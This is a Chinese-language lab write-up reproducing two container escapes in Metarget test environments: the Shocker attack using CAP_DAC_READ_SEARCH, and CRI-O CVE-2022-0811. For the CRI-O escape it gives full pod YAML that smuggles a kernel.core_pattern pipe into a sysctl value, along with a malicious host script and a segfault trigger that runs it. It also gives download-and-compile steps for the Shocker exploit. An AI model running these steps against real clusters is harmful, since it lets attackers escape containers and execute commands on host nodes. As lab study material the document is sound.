cap_dac_read_search-container
漏洞描述：Docker 软件设计引起的逃逸——从Docker容器逃逸并读取到主机某个目录的文件内容。Shocker攻击的关键是执行了系统调用open_by_handle_at函数，调用该函数需要CAP_DAC_READ_SEARCH能力
漏洞影响版本： Docker版本< 1.0

部署容器：
./metarget cnv install cap_dac_read_search-container
kubectl get pods --all-namespaces #列出所有Pod
kubectl exec -it -n metarget cap-dac-read-search-container -- /usr/bin/bash
复现：
# 下载 shocker.c
wget https://raw.githubusercontent.com/gabrtv/shocker/master/shocker.c
# 静态编译（-static 避免容器内缺少 libc 等依赖）
gcc -static -o shocker shocker.c
kubectl -n metarget cp ./shocker cap-dac-read-search-container:/tmp/shocker
因为是metarget创建的环境，脚本利用会出问题：原因在于没有/.dockerinit


cve-2022-0811
CVE-2022-0811是一个CRI-O漏洞，利用这个漏洞可以在创建容器时绕过CRI-O的限制，设置任意内核参数，并影响同一k8s节点下的其他容器
在创建容器的时候，CRI-O通过pinns来设置内核参数，格式如下：
pinns -s key1=val1+key2=val2
pinns使用“+”字符来分割每个键值对。在调用pinns之前，CRI-O会先检查每个key的前缀，只有在key的前缀在白名单里时，才允许设置内核参数。因此，可以通过在内核参数的value中加入另一对键值对来绕过key的检查，例如“value1+key2=value2使得key2被绕过
影响范围：CRI-O 版本 > 1.19.0，判断是否受到影响：run crio —version
启动环境：
sudo ./metarget cnv install cve-2022-0811 –verbose
或者
curl -LO https://storage.googleapis.com/minikube/releases/latest/minikube-linux-amd64
sudo install minikube-linux-amd64 /usr/local/bin/minikube
sudo curl -L -o /usr/local/bin/docker-machine-driver-vmware \
https://github.com/machine-drivers/docker-machine-driver-vmware/releases/download/v0.1.0/docker-machine-driver-vmware_linux_amd64
sudo chmod +x /usr/local/bin/docker-machine-driver-vmware
docker-machine-driver-vmware –version
minikube start --driver=vmware --container-runtime=crio

vim创建pod：malicious-script-host.yaml
apiVersion: v1
kind: Pod
metadata:
name: malicious-script-host
spec:
containers:
- name: alpine
image: alpine:latest
command: ["tail", "-f", "/dev/null"]
kubectl create -f malicious-script-host.yaml
进入pod:
kubectl exec -it malicious-script-host -- /bin/sh
upperdir=/var/lib/docker/overlay2/74b6411b552e2ee4eefbc04926f2f8fdcff5e18dfdf74fc4fab587c912686baf/diff就是从内核角度到容器根目录的路径
创建恶意脚本：
echo -e '#!/bin/sh\ndate >> /var/lib/docker/overlay2/74b6411b552e2ee4eefbc04926f2f8fdcff5e18dfdf74fc4fab587c912686baf/diff/output\nwhoami >> /var/lib/docker/overlay2/74b6411b552e2ee4eefbc04926f2f8fdcff5e18dfdf74fc4fab587c912686baf/diff/output\nhostname >> /var/lib/docker/overlay2/74b6411b552e2ee4eefbc04926f2f8fdcff5e18dfdf74fc4fab587c912686baf/diff/output' > script.sh
# chmod 777 script.sh
# touch /output
创建第二个pod：注意修改
apiVersion: v1
kind: Pod
metadata:
name: sysctl-set
spec:
securityContext:
sysctls:
- name: kernel.shm_rmid_forced
value: "1+kernel.core_pattern=|/var/lib/docker/overlay2/74b6411b552e2ee4eefbc04926f2f8fdcff5e18dfdf74fc4fab587c912686baf/diff/script.sh #"
containers:
- name: alpine
image: alpine:latest
command: ["tail", "-f", "/dev/null"]
/ # ulimit -c unlimited
/ # ulimit -c
unlimited
/ # tail -f /dev/null &
/ # ps
PID USER TIME COMMAND
1 root 0:00 tail -f /dev/null
27 root 0:00 /bin/sh
28 root 0:00 tail -f /dev/null
35 root 0:00 ps
/ # kill -SIGSEGV 28
/ #
[1]+ Segmentation fault (core dumped) tail -f /dev/null
此时再次查看 output 文件，得到命令执行输出

